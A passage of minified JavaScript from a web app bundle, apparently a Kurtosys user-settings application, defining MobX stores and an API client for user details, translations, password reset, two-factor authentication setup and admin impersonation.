function(){return e.apply(this,arguments)}}()},{key:"getInput",value:function(e){return this.appParamsHelper.inputs&&this.appParamsHelper.inputs[e]}},{key:"getComponentConfiguration",value:function(e){return this.componentConfiguration[e]}},{key:"getComponentStyle",value:function(e){for(var t=this.componentStyles[e],r=arguments.length,n=new Array(r>1?r-1:0),o=1;o<r;o++)n[o-1]=arguments[o];if(n){var i,a=yo(n);try{for(a.s();!(i=a.n()).done;){var s=i.value;if(!(t&&t.children&&t.children[s])){t=void 0;break}t=t.children[s]}}catch(u){a.e(u)}finally{a.f()}}return t}},{key:"skeletonLoaders",get:function(){return this.coreConfigurations&&this.coreConfigurations.skeletonLoaders}},{key:"skeletonLoader",get:function(){var e=this,t=this.skeletonLoaders;if(t){var r=t.loaders;return(void 0===r?[]:r).find(function(t){var r=t.id,n=t.configurationKey,o=void 0===n?"default":n,i=t.styleKey,a=void 0===i?"default":i,s=e.appParamsHelper.rawAppParams||{},u=s.configurationKey,c=void 0===u?"default":u,l=s.styleKey,p=void 0===l?"default":l;return r===e.manifest.ksysAppTemplateId&&c===o&&p===a})}}},{key:"rawTheme",get:function(){return this.rawThemeResponse&&this.rawThemeResponse.theme||{}}},{key:"show",get:function(){if(this.appComponentConfiguration&&this.appComponentConfiguration.noDataOptions){var e=this.appComponentConfiguration.noDataOptions.hide;if(!(void 0===e||e))return!0}return this.hasData}},{key:"showPlaceholder",get:function(){return this.show&&!this.hasData&&void 0!==this.noDataPlaceholder}},{key:"noDataPlaceholder",get:function(){return this.appComponentConfiguration&&this.appComponentConfiguration.noDataOptions&&this.appComponentConfiguration.noDataOptions.noDataPlaceholder}},{key:"dataContextSeed",get:function(){var e=oa(),t="".concat("__ksys-app-data-context-seed__").concat(e||"");if(window[t])return window[t]}},{key:"assetsBaseUrl",get:function(){return this.storeContext.kurtosysApiStore.getBaseAddress("")}},{key:"assetCacheOptions",get:function(){return this.coreConfigurations&&this.coreConfigurations.assetCacheOptions||void 0}},{key:"assetRegisters",get:function(){var e=Object(lo.a)(this.manifest,this.appParamsHelper);if(e&&e.app&&e.app.assetRegister)return e.app.assetRegister}},{key:"components",get:function(){return{}}},{key:"appComponentConfiguration",get:function(){var e=this.getComponentConfiguration("app");if(e)return e}},{key:"assets",get:function(){var e=this.configuration&&this.configuration.assetOverrides;return e&&u.utils.typeChecks.isNullOrEmpty(e.baseUrl)&&(e.baseUrl=this.assetsBaseUrl),e}},{key:"configuration",get:function(){if(this.rawConfiguration)return this.rawConfiguration}},{key:"styles",get:function(){if(this.rawStyles){if(this.rawTheme){var e=this.rawStyles,t=e.theme,r=void 0===t?{}:t,n=Jn(e,["theme"]),o=Object(fo.deepMergeObjectsWithOptions)({arrayMergeStrategy:"AppendDeepCopy"},this.rawTheme,(i=r,JSON.parse(JSON.stringify(i))));return Object(Un.a)({theme:o},n)}return this.rawStyles}var i}},{key:"libraryComponentsConfiguration",get:function(){return u.utils.object.deepMergeObjects(uo,this.configuration&&this.configuration.libraryComponents||{})}},{key:"coreConfigurations",get:function(){var e;return this.configuration&&this.configuration.core&&(e=this.configuration.core),e||(e={}),e}},{key:"theme",get:function(){return this.styles&&this.styles.theme}},{key:"componentConfiguration",get:function(){return this.configuration&&this.configuration.components?this.configuration.components:{}}},{key:"componentStyles",get:function(){return this.rawStyles&&this.styles&&this.styles.components?this.styles.components:{}}}]),t}()).prototype,"rawConfiguration",[qn],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return{}}}),ro=J(eo.prototype,"rawStyles",[Xn],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return{}}}),no=J(eo.prototype,"rawThemeResponse",[$n],{configurable:!0,enumerable:!0,writable:!0,initializer:null}),oo=J(eo.prototype,"themeKey",[q.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:null}),io=J(eo.prototype,"isBootstrapped",[q.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return!1}}),J(eo.prototype,"initialize",[q.action],Object.getOwnPropertyDescriptor(eo.prototype,"initialize"),eo.prototype),J(eo.prototype,"loadPreviewContext",[q.action],Object.getOwnPropertyDescriptor(eo.prototype,"loadPreviewContext"),eo.prototype),ao=J(eo.prototype,"initializeConfiguration",[q.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return Object(Q.a)(V.a.mark(function t(){var r,n,o,i,a,s,u,c,l,p=arguments;return V.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return r=p.length>0&&void 0!==p[0]&&p[0],n=e.storeContext,o=n.kurtosysApiStore,i=n.translationStore,a=n.queryStore,s=e.configuration&&e.configuration.token||"",o.token=s,t.next=6,e.customInitializeBefore();case 6:return u=[e.loadAppTheme(),i.loadTranslations(),a.initialize()],t.next=9,Promise.all(u.map(function(e){return e.catch(function(e){return e})}));case 9:return t.next=11,e.customInitializeAfter();case 11:e.isBootstrapped=!0,r||(c=e.rawConfiguration&&e.rawConfiguration.core||{},l=c.loadEventDelay,setTimeout(function(){Object(lo.c)(e.manifest,e.appParamsHelper)},void 0===l?0:l));case 13:case"end":return t.stop()}},t)}))}}),J(eo.prototype,"skeletonLoaders",[q.computed],Object.getOwnPropertyDescriptor(eo.prototype,"skeletonLoaders"),eo.prototype),J(eo.prototype,"skeletonLoader",[q.computed],Object.getOwnPropertyDescriptor(eo.prototype,"skeletonLoader"),eo.prototype),J(eo.prototype,"rawTheme",[q.computed],Object.getOwnPropertyDescriptor(eo.prototype,"rawTheme"),eo.prototype),J(eo.prototype,"show",[q.computed],Object.getOwnPropertyDescriptor(eo.prototype,"show"),eo.prototype),J(eo.prototype,"showPlaceholder",[q.computed],Object.getOwnPropertyDescriptor(eo.prototype,"showPlaceholder"),eo.prototype),J(eo.prototype,"noDataPlaceholder",[q.computed],Object.getOwnPropertyDescriptor(eo.prototype,"noDataPlaceholder"),eo.prototype),J(eo.prototype,"dataContextSeed",[q.computed],Object.getOwnPropertyDescriptor(eo.prototype,"dataContextSeed"),eo.prototype),J(eo.prototype,"getAppConfig",[q.action],Object.getOwnPropertyDescriptor(eo.prototype,"getAppConfig"),eo.prototype),J(eo.prototype,"getAppConfigFromApi",[q.action],Object.getOwnPropertyDescriptor(eo.prototype,"getAppConfigFromApi"),eo.prototype),J(eo.prototype,"loadAppTheme",[q.action],Object.getOwnPropertyDescriptor(eo.prototype,"loadAppTheme"),eo.prototype),J(eo.prototype,"assetsBaseUrl",[q.computed],Object.getOwnPropertyDescriptor(eo.prototype,"assetsBaseUrl"),eo.prototype),J(eo.prototype,"assetCacheOptions",[q.computed],Object.getOwnPropertyDescriptor(eo.prototype,"assetCacheOptions"),eo.prototype),J(eo.prototype,"components",[q.computed],Object.getOwnPropertyDescriptor(eo.prototype,"components"),eo.prototype),J(eo.prototype,"appComponentConfiguration",[q.computed],Object.getOwnPropertyDescriptor(eo.prototype,"appComponentConfiguration"),eo.prototype),J(eo.prototype,"assets",[q.computed],Object.getOwnPropertyDescriptor(eo.prototype,"assets"),eo.prototype),J(eo.prototype,"configuration",[q.computed],Object.getOwnPropertyDescriptor(eo.prototype,"configuration"),eo.prototype),J(eo.prototype,"styles",[q.computed],Object.getOwnPropertyDescriptor(eo.prototype,"styles"),eo.prototype),J(eo.prototype,"libraryComponentsConfiguration",[q.computed],Object.getOwnPropertyDescriptor(eo.prototype,"libraryComponentsConfiguration"),eo.prototype),J(eo.prototype,"coreConfigurations",[q.computed],Object.getOwnPropertyDescriptor(eo.prototype,"coreConfigurations"),eo.prototype),J(eo.prototype,"theme",[q.computed],Object.getOwnPropertyDescriptor(eo.prototype,"theme"),eo.prototype),J(eo.prototype,"componentConfiguration",[q.computed],Object.getOwnPropertyDescriptor(eo.prototype,"componentConfiguration"),eo.prototype),J(eo.prototype,"componentStyles",[q.computed],Object.getOwnPropertyDescriptor(eo.prototype,"componentStyles"),eo.prototype),eo),di=(go=q.observable.ref,mo=q.observable.ref,vo=J((bo=function(e){function t(e,r,n,o){var i;return Object(l.a)(this,t),X(i=h(this,g(t).call(this,e,r,n,o)),"loadingKeys",vo,y(y(i))),X(i,"user",Oo,y(y(i))),i.isActionEnabled=function(e){return!i.disabledActions.has(e)},X(i,"getUser",_o,y(y(i))),X(i,"refreshUser",Eo,y(y(i))),i.startLoading=function(e){i.loadingKeys=[].concat(Object(O.a)(i.loadingKeys),[e])},X(i,"stopLoading",wo,y(y(i))),i.getUser(),i.initialize(),i}return b(t,fi),Object(p.a)(t,[{key:"email",get:function(){return this.user&&this.user.email}},{key:"phone",get:function(){return this.user&&this.user.phone}},{key:"userName",get:function(){return this.user&&this.user.userName}},{key:"clientName",get:function(){return this.user&&this.user.clientName}},{key:"enabled2FAMethods",get:function(){return this.user&&this.user.enabled2FAMethods||[]}},{key:"hasData",get:function(){return!0}},{key:"components",get:function(){return{userDetail:{key:"userDetail",component:Be},assurance:{key:"assurance",component:xn},mfaSetup:{key:"mfaSetup",component:En},resetPassword:{key:"resetPassword",component:De},impersonation:{key:"impersonation",component:Zn}}}},{key:"grid",get:function(){var e=this.getComponentConfiguration("app");if(e&&e.grid)return e.grid}},{key:"userDetailCardProps",get:function(){var e=this.componentConfiguration&&this.componentConfiguration.userDetail&&this.componentConfiguration.userDetail.cardProps;return Object.assign({title:"User Details"},e)}},{key:"resetPasswordCardProps",get:function(){var e=this.componentConfiguration&&this.componentConfiguration.resetPassword&&this.componentConfiguration.resetPassword.cardProps;return Object.assign({title:"Reset Password"},e)}},{key:"mfaSetupCardProps",get:function(){var e=this.componentConfiguration&&this.componentConfiguration.mfaSetup&&this.componentConfiguration.mfaSetup.cardProps;return Object.assign({title:"Two-Factor Authentication"},e)}},{key:"assuranceSetupCardProps",get:function(){var e=this.componentConfiguration&&this.componentConfiguration.assurance&&this.componentConfiguration.assurance.cardProps;return Object.assign({title:"Assurance"},e)}},{key:"impersonationCardProps",get:function(){var e=this.componentConfiguration&&this.componentConfiguration.impersonation&&this.componentConfiguration.impersonation.cardProps;return Object.assign({title:"Impersonation"},e)}},{key:"disabledActions",get:function(){var e=this.appComponentConfiguration&&this.appComponentConfiguration.disabledActions;return new Set(e)}}]),t}()).prototype,"loadingKeys",[go],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return[]}}),Oo=J(bo.prototype,"user",[mo],{configurable:!0,enumerable:!0,writable:!0,initializer:null}),J(bo.prototype,"email",[q.computed],Object.getOwnPropertyDescriptor(bo.prototype,"email"),bo.prototype),J(bo.prototype,"phone",[q.computed],Object.getOwnPropertyDescriptor(bo.prototype,"phone"),bo.prototype),J(bo.prototype,"userName",[q.computed],Object.getOwnPropertyDescriptor(bo.prototype,"userName"),bo.prototype),J(bo.prototype,"clientName",[q.computed],Object.getOwnPropertyDescriptor(bo.prototype,"clientName"),bo.prototype),J(bo.prototype,"enabled2FAMethods",[q.computed],Object.getOwnPropertyDescriptor(bo.prototype,"enabled2FAMethods"),bo.prototype),J(bo.prototype,"hasData",[q.computed],Object.getOwnPropertyDescriptor(bo.prototype,"hasData"),bo.prototype),J(bo.prototype,"components",[q.computed],Object.getOwnPropertyDescriptor(bo.prototype,"components"),bo.prototype),J(bo.prototype,"grid",[q.computed],Object.getOwnPropertyDescriptor(bo.prototype,"grid"),bo.prototype),J(bo.prototype,"userDetailCardProps",[q.computed],Object.getOwnPropertyDescriptor(bo.prototype,"userDetailCardProps"),bo.prototype),J(bo.prototype,"resetPasswordCardProps",[q.computed],Object.getOwnPropertyDescriptor(bo.prototype,"resetPasswordCardProps"),bo.prototype),J(bo.prototype,"mfaSetupCardProps",[q.computed],Object.getOwnPropertyDescriptor(bo.prototype,"mfaSetupCardProps"),bo.prototype),J(bo.prototype,"impersonationCardProps",[q.computed],Object.getOwnPropertyDescriptor(bo.prototype,"impersonationCardProps"),bo.prototype),J(bo.prototype,"disabledActions",[q.computed],Object.getOwnPropertyDescriptor(bo.prototype,"disabledActions"),bo.prototype),_o=J(bo.prototype,"getUser",[q.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return Object(Q.a)(V.a.mark(function t(){var r;return V.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(e.user){t.next=8;break}return r=e.storeContext.kurtosysApiStore,t.next=4,r.getUserByToken.execute();case 4:e.user=t.sent,e.user.userName&&e.storeContext.assuranceStore.checkUsernameForAssurance(e.user.userName),e.storeContext.userDetailStore.initialize(),e.storeContext.impersonationStore.initialize();case 8:return t.abrupt("return",e.user);case 9:case"end":return t.stop()}},t)}))}}),Eo=J(bo.prototype,"refreshUser",[q.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return Object(Q.a)(V.a.mark(function t(){var r;return V.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return r=e.storeContext.kurtosysApiStore,t.next=3,r.getUserByToken.execute();case 3:e.user=t.sent,e.user.userName&&e.storeContext.assuranceStore.checkUsernameForAssurance(e.user.userName),e.storeContext.userDetailStore.initialize(),e.storeContext.impersonationStore.initialize();case 7:case"end":return t.stop()}},t)}))}}),wo=J(bo.prototype,"stopLoading",[q.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return function(t){var r=e.loadingKeys.indexOf(t);e.loadingKeys=e.loadingKeys.filter(function(e,t){return t!==r})}}}),bo),yi=r(96),hi=r(97),gi=r(98),mi=r(99),bi=r(100),vi=r(101),Oi=r(102),_i=r(103),Ei=r(104),wi=r(105),Ii=r(106),Ci=r(107),Pi=r(108),ji=r(109),Mi=r(110),xi=r(111),Ti=r(112),Si=r(113),Ni=r(114),Di=r(115),Ai=r(116),ki=r(117),Ri=r(118),Li=r(119),zi=r(120),Yi=r(121),Ki=(Co=J((Io=function(e){function t(e){var r;return Object(l.a)(this,t),X(r=h(this,g(t).call(this,e)),"token",Co,y(y(r))),r}return b(t,Pe),Object(p.a)(t,[{key:"wrappedToken",get:function(){return{value:this.token}}},{key:"options",get:function(){var e=this.storeContext.appStore;return{baseUrl:e&&e.configuration&&e.configuration.core&&e.configuration.core.serviceUrl||this.getBaseAddress()}}},{key:"proxyOptions",get:function(){return{baseUrl:this.getBaseAddress(),disableCachableRequests:!0}}}]),Object(p.a)(t,[{key:"initialize",value:function(){var e=Object(Q.a)(V.a.mark(function e(){return V.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:case"end":return e.stop()}},e)}));return function(){return e.apply(this,arguments)}}()},{key:"getBaseAddress",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"services/";return this.manifest.getBaseUrl(e,this.appParamsHelper)}},{key:"client",get:function(){var e=this.storeContext.appStore,t=e.configuration&&e.configuration.core&&e.configuration.core.serviceUrl,r=this.wrappedToken,n=this.options;return{config:{clientConfiguration:{retrieve:new _i.RetrieveClientConfiguration(r,n)}},commentaries:{list:new gi.ListCommentaries(r,n)},disclaimers:{list:new mi.ListDisclaimers(r,n)},documents:{search:new bi.SearchDocuments(r,n),retrieve:new wi.RetrieveDocument(r,n),retrieveByProperty:new Ii.Retrieve(r,n),retrieveZip:new Ci.RetrieveDocumentZip(r,n)},entity:{search:new vi.SearchEntity(r,n),savedSearchEntity:new Ei.SavedSearchEntity(r,n)},options:{baseUrl:t||this.getBaseAddress()}}}},{key:"getAppConfig",get:function(){return new yi.GetApplicationAppConfig(this.wrappedToken,this.options)}},{key:"listTranslations",get:function(){return new hi.ListTranslations(this.wrappedToken,this.options)}},{key:"assuranceUpdate",get:function(){return new ki.AssuranceUpdate(void 0,this.proxyOptions)}},{key:"getTheme",get:function(){return new Oi.GetTheme(this.wrappedToken,this.options)}},{key:"passwordReset",get:function(){return new Pi.PasswordReset(void 0,this.proxyOptions)}},{key:"updateOwnUser",get:function(){return new ji.UpdateOwnUser(void 0,this.proxyOptions)}},{key:"getUserByToken",get:function(){return new Mi.GetUserByToken(void 0,this.proxyOptions)}},{key:"assuranceImages",get:function(){return new Ai.AssuranceImages(void 0,this.proxyOptions)}},{key:"impersonationSearch",get:function(){return new Li.ImpersonationSearch(void 0,this.proxyOptions)}},{key:"impersonate",get:function(){return new zi.Impersonate(void 0,this.proxyOptions)}},{key:"get2FAMethods",get:function(){return new xi.Get2FAMethods(void 0,this.proxyOptions)}},{key:"mfaEnroll",get:function(){return new Ti.MfaEnroll(void 0,this.proxyOptions)}},{key:"mfaEnrollAuth",get:function(){return new Si.MfaEnrollAuth(void 0,this.proxyOptions)}},{key:"mfaDisable",get:function(){return new Ni.MfaDisable(void 0,this.proxyOptions)}},{key:"mfaSettings",get:function(){return new Di.MfaSettings(void 0,this.proxyOptions)}},{key:"stopImpersonating",get:function(){return new Yi.StopImpersonating(void 0,this.proxyOptions)}},{key:"assurance",get:function(){return new Ri.Assurance(void 0,this.proxyOptions)}},{key:"appParamsHelper",get:function(){return this.storeContext&&this.storeContext.appStore&&this.storeContext.appStore.appParamsHelper}}]),t}()).prototype,"token",[q.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return""}}),J(Io.prototype,"wrappedToken",[q.computed],Object.getOwnPropertyDescriptor(Io.prototype,"wrappedToken"),Io.prototype),J(Io.prototype,"options",[q.computed],Object.getOwnPropertyDescriptor(Io.prototype,"options"),Io.prototype),J(Io.prototype,"proxyOptions",[q.computed],Object.getOwnPropertyDescriptor(Io.prototype,"proxyOptions"),Io.prototype),J(Io.prototype,"client",[q.computed],Object.getOwnPropertyDescriptor(Io.prototype,"client"),Io.prototype),J(Io.prototype,"getAppConfig",[q.computed],Object.getOwnPropertyDescriptor(Io.prototype,"getAppConfig"),Io.prototype),J(Io.prototype,"listTranslations",[q.computed],Object.getOwnPropertyDescriptor(Io.prototype,"listTranslations"),Io.prototype),J(Io.prototype,"assuranceUpdate",[q.computed],Object.getOwnPropertyDescriptor(Io.prototype,"assuranceUpdate"),Io.prototype),J(Io.prototype,"getTheme",[q.computed],Object.getOwnPropertyDescriptor(Io.prototype,"getTheme"),Io.prototype),J(Io.prototype,"passwordReset",[q.computed],Object.getOwnPropertyDescriptor(Io.prototype,"passwordReset"),Io.prototype),J(Io.prototype,"updateOwnUser",[q.computed],Object.getOwnPropertyDescriptor(Io.prototype,"updateOwnUser"),Io.prototype),J(Io.prototype,"getUserByToken",[q.computed],Object.getOwnPropertyDescriptor(Io.prototype,"getUserByToken"),Io.prototype),J(Io.prototype,"assuranceImages",[q.computed],Object.getOwnPropertyDescriptor(Io.prototype,"assuranceImages"),Io.prototype),J(Io.prototype,"impersonate",[q.computed],Object.getOwnPropertyDescriptor(Io.prototype,"impersonate"),Io.prototype),J(Io.prototype,"mfaEnroll",[q.computed],Object.getOwnPropertyDescriptor(Io.prototype,"mfaEnroll"),Io.prototype),J(Io.prototype,"mfaEnrollAuth",[q.computed],Object.getOwnPropertyDescriptor(Io.prototype,"mfaEnrollAuth"),Io.prototype),J(Io.prototype,"mfaDisable",[q.computed],Object.getOwnPropertyDescriptor(Io.prototype,"mfaDisable"),Io.prototype),J(Io.prototype,"mfaSettings",[q.computed],Object.getOwnPropertyDescriptor(Io.prototype,"mfaSettings"),Io.prototype),J(Io.prototype,"stopImpersonating",[q.computed],Object.getOwnPropertyDescriptor(Io.prototype,"stopImpersonating"),Io.prototype),J(Io.prototype,"initialize",[q.action],Object.getOwnPropertyDescriptor(Io.prototype,"initialize"),Io.prototype),J(Io.prototype,"assurance",[q.computed],Object.getOwnPropertyDescriptor(Io.prototype,"assurance"),Io.prototype),J(Io.prototype,"appParamsHelper",[q.computed],Object.getOwnPropertyDescriptor(Io.prototype,"appParamsHelper"),Io.prototype),Io),Gi=(Po=q.observable.ref,J((jo=function(e){function t(){var e,r;Object(l.a)(this,t);for(var n=arguments.length,o=new Array(n),i=0;i<n;i++)o[i]=arguments[i];return X(r=h(this,(e=g(t)).call.apply(e,[this].concat(o))),"translationRecords",Mo,y(y(r))),r.translate=function(e,t){return r.translationHelper.translate(e,t)},r}return b(t,Pe),Object(p.a)(t,[{key:"initialize",value:function(){var e=Object(Q.a)(V.a.mark(function e(){return V.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:case"end":return e.stop()}},e)}));return function(){return e.apply(this,arguments)}}()},{key:"getTranslationsDictionary",value:function(e,t){var r=this;return e.filter(function(e){return e.translationCulture===t&&e.culture===r.baseCulture}).reduce(function(e,t){var r=t.phrase,n=t.translation;return e[r]=n,e},{})}},{key:"loadTranslations",value:function(){var e=Object(Q.a)(V.a.mark(function e(){var t,r;return V.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(!this.storeContext){e.next=10;break}if(t=this.storeContext.kurtosysApiStore,!(r=Object(po.getHydrationPoint)()).translations){e.next=7;break}this.translationRecords=r.translations,e.next=10;break;case 7:return e.next=9,t.listTranslations.execute();case 9:this.translationRecords=e.sent;case 10:case"end":return e.stop()}},e,this)}));return function(){return e.apply(this,arguments)}}()},{key:"translationHelper",get:function(){return new u.helpers.TranslationHelper(this.targetTranslations,this.fallbackTranslations)}},{key:"baseCulture",get:function(){var e="Default",t=this.storeContext.appStore.configuration;return t&&t.culture&&t.culture.base&&(e=t.culture.base),e}},{key:"defaultCulture",get:function(){var e="en-GB",t=this.storeContext.appStore.configuration;return t&&t.culture&&t.culture.default&&(e=t.culture.default),e}},{key:"culture",get:function(){var e=this.defaultCulture,t=this.storeContext.appStore.appParamsHelper;return t&&t.inputs&&t.inputs.culture&&(e=t.inputs.culture),e}},{key:"targetTranslations",get:function(){return this.getTranslationsDictionary(this.translationRecords,this.culture)}},{key:"fallbackTranslations",get:function(){return this.getTranslationsDictionary(this.translationRecords,this.defaultCulture)}}]),t}()).prototype,"initialize",[q.action],Object.getOwnPropertyDescriptor(jo.prototype,"initialize"),jo.prototype),Mo=J(jo.prototype,"translationRecords",[Po],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return[]}}),J(jo.prototype,"translationHelper",[q.computed],Object.getOwnPropertyDescriptor(jo.prototype,"translationHelper"),jo.prototype),J(jo.prototype,"baseCulture",[q.computed],Object.getOwnPropertyDescriptor(jo.prototype,"baseCulture"),jo.prototype),J(jo.prototype,"defaultCulture",[q.computed],Object.getOwnPropertyDescriptor(jo.prototype,"defaultCulture"),jo.prototype),J(jo.prototype,"culture",[q.computed],Object.getOwnPropertyDescriptor(jo.prototype,"culture"),jo.prototype),J(jo.prototype,"targetTranslations",[q.computed],Object.getOwnPropertyDescriptor(jo.prototype,"targetTranslations"),jo.prototype),J(jo.prototype,"fallbackTranslations",[q.computed],Object.getOwnPropertyDescriptor(jo.prototype,"fallbackTranslations"),jo.prototype),J(jo.prototype,"loadTranslations",[q.action],Object.getOwnPropertyDescriptor(jo.prototype,"loadTranslations"),jo.prototype),jo),Bi=r(60),Ui=r(122),Hi=u.query.Query,Wi=(xo=q.observable.ref,So=J((To=function(e){function t(e){var r;return Object(l.a)(this,t),(r=h(this,g(t).call(this))).storeContext=void 0,X(r,"context",So,y(y(r))),r.storeContext=e,r}return b(t,Ui["QueryStore"]),Object(p.a)(t,[{key:"initialize",value:function(){var e=Object(Q.a)(V.a.mark(function e(){var t,r,n,o,i,a,s,u,c;return V.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(t=this.storeContext,r=t.appStore,n=t.kurtosysApiStore,o=r.configuration,i=r.appParamsHelper,a=r.dataContextSeed,!(o&&o.data&&o.data.context)){e.next=9;break}return s=new Bi.QueryContext(o.data.context,a),u=i.inputs,c={sourceCulture:o&&o.culture&&o.culture.base||"en-GB",targetCulture:u&&u.culture||o&&o.culture&&o.culture.default||"en-GB"},e.next=8,s.fetch(n.client,u||{},c);case 8:this.context=e.sent;case 9:case"end":return e.stop()}},e,this)}));return function(){return e.apply(this,arguments)}}()},{key:"query",value:function(e,t){if(e){var r=this.storeContext.translationStore,n=r&&r.translationHelper,o=new Hi(e,n),i=o.mergeExecutionOptions(this.executionOptions,t||{});return o.execute(i)}}},{key:"entitiesRequest",value:function(){var e=Object(Q.a)(V.a.mark(function e(t,r){var n,o;return V.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(n=this.queryContext,o=this.queryContextConfiguration,!n||!o){e.next=6;break}return e.next=5,n.fetchEntities(this.client,t,r,o,this.executionOptions);case 5:return e.abrupt("return",e.sent);case 6:case"end":return e.stop()}},e,this)}));return function(t,r){return e.apply(this,arguments)}}()},{key:"queryContext",get:function(){var e=this.queryContextConfiguration;if(e)return new Bi.QueryContext(e)}},{key:"queryContextConfiguration",get:function(){var e=this.storeContext.appStore.configuration;if(e&&e.data&&e.data.context)return e.data.context}},{key:"client",get:function(){return this.storeContext.kurtosysApiStore.client}},{key:"inputs",get:function(){return this.storeContext.appStore.appParamsHelper.inputs}},{key:"executionOptions",get:function(){var e=this.storeContext,t=e.appStore,r=e.translationStore;return{context:this.context,culture:t.getInput("culture"),fallbackCulture:t.configuration&&t.configuration.culture&&t.configuration.culture.default,translate:r.translate,inputs:this.inputs}}}]),t}()).prototype,"context",[xo],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){}}),J(To.prototype,"queryContext",[q.computed],Object.getOwnPropertyDescriptor(To.prototype,"queryContext"),To.prototype),J(To.prototype,"queryContextConfiguration",[q.computed],Object.getOwnPropertyDescriptor(To.prototype,"queryContextConfiguration"),To.prototype),J(To.prototype,"client",[q.computed],Object.getOwnPropertyDescriptor(To.prototype,"client"),To.prototype),J(To.prototype,"executionOptions",[q.computed],Object.getOwnPropertyDescriptor(To.prototype,"executionOptions"),To.prototype),J(To.prototype,"initialize",[q.action],Object.getOwnPropertyDescriptor(To.prototype,"initialize"),To.prototype),To),Zi=(Do=J((No=function(e){function t(e){var r;return Object(l.a)(this,t),X(r=h(this,g(t).call(this,e)),"errorTexts",Do,y(y(r))),X(r,"infoTexts",Ao,y(y(r))),X(r,"setErrorText",ko,y(y(r))),X(r,"setInfoText",Ro,y(y(r))),X(r,"clearError",Lo,y(y(r))),X(r,"clearInfo",zo,y(y(r))),X(r,"clearAll",Yo,y(y(r))),r}return b(t,Pe),Object(p.a)(t,[{key:"initialize",value:function(){var e=Object(Q.a)(V.a.mark(function e(){return V.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:case"end":return e.stop()}},e)}));return function(){return e.apply(this,arguments)}}()},{key:"hasErrorText",value:function(e){return!u.utils.typeChecks.isNullOrEmpty(this.errorTexts.get(e))}}]),t}()).prototype,"errorTexts",[q.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return new Map}}),Ao=J(No.prototype,"infoTexts",[q.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return new Map}}),ko=J(No.prototype,"setErrorText",[q.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return function(t,r){e.errorTexts.set(r,t)}}}),Ro=J(No.prototype,"setInfoText",[q.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return function(t,r){e.infoTexts.set(r,t)}}}),Lo=J(No.prototype,"clearError",[q.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return function(t){e.errorTexts.delete(t)}}}),zo=J(No.prototype,"clearInfo",[q.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return function(t){e.infoTexts.delete(t)}}}),Yo=J(No.prototype,"clearAll",[q.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return function(t){e.clearError(t),e.clearInfo(t)}}}),No),Fi=(ui=si=function(e){function t(){var e,r;Object(l.a)(this,t);for(var n=arguments.length,o=new Array(n),i=0;i<n;i++)o[i]=arguments[i];return X(r=h(this,(e=g(t)).call.apply(e,[this].concat(o))),"step",Go,y(y(r))),X(r,"setupPushEnabled",Bo,y(y(r))),X(r,"setupTextEnabled",Uo,y(y(r))),X(r,"setupCallEnabled",Ho,y(y(r))),X(r,"showConfirmDialog",Wo,y(y(r))),X(r,"confirmDialogProps",Zo,y(y(r))),X(r,"getSetupMfaSettings",Fo,y(y(r))),X(r,"confirmDisablePush",Vo,y(y(r))),X(r,"confirmDisableText",Qo,y(y(r))),X(r,"confirmDisableCall",Jo,y(y(r))),X(r,"pushOnChange",qo,y(y(r))),X(r,"textOnChange",Xo,y(y(r))),X(r,"callOnChange",$o,y(y(r))),X(r,"pushOnClick",ei,y(y(r))),X(r,"textOnClick",ti,y(y(r))),X(r,"callOnClick",ri,y(y(r))),X(r,"setStep",ni,y(y(r))),X(r,"finishSetup",oi,y(y(r))),X(r,"cancelConfirmDialog",ii,y(y(r))),X(r,"mfaDisable",ai,y(y(r))),r}return b(t,Pe),Object(p.a)(t,[{key:"initialize",value:function(){var e=Object(Q.a)(V.a.mark(function e(){var t;return V.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:t=this.storeContext.mfaSetupPushStore,this.getSetupMfaSettings(),t.initialize();case 3:case"end":return e.stop()}},e,this)}));return function(){return e.apply(this,arguments)}}()},{key:"obfuscatePhone",value:function(e){if(!e)return"";var t=e.length;return e.substr(t-3,3).padStart(t,"*")}},{key:"isPushEnabled",get:function(){return this.enabled2FAMethods.includes(me.push)}},{key:"isTextEnabled",get:function(){return this.enabled2FAMethods.includes(me.text)}},{key:"isCallEnabled",get:function(){return this.enabled2FAMethods.includes(me.call)}},{key:"configuration",get:function(){if(this.storeContext&&this.storeContext.appStore)return this.storeContext.appStore.getComponentConfiguration(t.componentKey)}},{key:"userPhone",get:function(){var e=this.storeContext.appStore,t=e&&e.phone;if(t)return this.obfuscatePhone(t)}},{key:"enabled2FAMethods",get:function(){var e=this.storeContext.appStore;return e&&e.enabled2FAMethods}},{key:"displayType",get:function(){return this.configuration&&this.configuration.displayType||"checkbox"}},{key:"mfaDrilldownRows",get:function(){var e=[];return this.setupPushEnabled&&e.push({label:this.isPushEnabled?"Push Device Registered":"Activate Push 